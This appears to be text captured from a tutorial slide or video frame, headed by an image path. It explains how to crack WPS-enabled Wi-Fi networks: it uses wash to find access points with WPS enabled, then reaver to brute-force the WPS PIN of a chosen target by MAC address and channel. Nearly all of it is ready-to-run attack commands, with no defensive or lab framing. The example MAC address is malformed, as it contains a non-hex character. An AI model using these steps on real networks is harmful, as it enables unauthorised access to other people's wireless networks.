 Cracking WPS Enabled Networks
We use a tool called wash to check if WPS is enabled or not
wash -i [interface]
Ex: wash -i wlan0mon
Then we will brute force WPS pin using a tool called reaver
reaver -i [interface] -b [TARGET AP MAC] -c [TARGET CHANNEL] -vv
Ex: reaver -b E0:AV:95:8E:DD:FF -c 11 -i wlan0mon